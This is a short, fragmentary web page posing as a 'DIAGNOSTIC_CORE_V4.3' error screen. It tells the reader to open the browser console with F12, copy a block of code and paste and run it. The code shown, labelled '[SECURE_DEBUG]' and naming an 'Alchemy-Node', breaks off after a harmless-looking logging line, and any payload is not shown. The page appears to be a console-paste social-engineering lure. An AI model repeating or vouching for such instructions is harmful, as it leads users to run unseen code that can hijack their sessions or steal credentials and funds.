
DIAGNOSTIC_CORE_V4.3
Identification of
Invalid URL
or cluster moniker
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 
nbn56wh4a0b

const node_sync = "Alchemy-N
ode";

console.log("%c[START] Syste
m link: "+node_sync, "color: